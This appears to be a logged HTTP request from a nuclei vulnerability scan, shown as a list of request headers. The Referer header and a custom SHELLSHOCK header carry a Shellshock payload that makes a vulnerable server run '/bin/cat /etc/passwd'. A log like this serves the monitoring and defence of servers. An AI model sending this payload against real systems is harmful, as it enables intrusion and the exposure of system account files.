 Headers
ACCEPT */*
ACCEPT-ENCODING gzip
ACCEPT-LANGUAGE en
HOST example.domain
REFERER () { ignored; }; echo Content-Type: text/html; echo ; /bin/cat /etc/passwd
SHELLSHOCK () { ignored; }; echo Content-Type: text/html; echo ; /bin/cat /etc/passwd
TRACEPARENT 0101000001010011010101000​01010
USER-AGENT Mozilla/5.0 (Windows NT 10.0; WOW64) / nuclei
X-CDN-CLIENT-ID 5552341
X-CDN-NODE-ADDR 10.111.111.11
X-CDN-RESOURCE-NAME example.domain
X-CDN-RULE-ID 0
X-FORWARDED-FOR 10.111.111.11
X-FORWARDED-HOST example.domain
X-FORWARDED-PORT 80
X-REAL-IP 1.3.3.7
X-TCPINFO-RTT 2905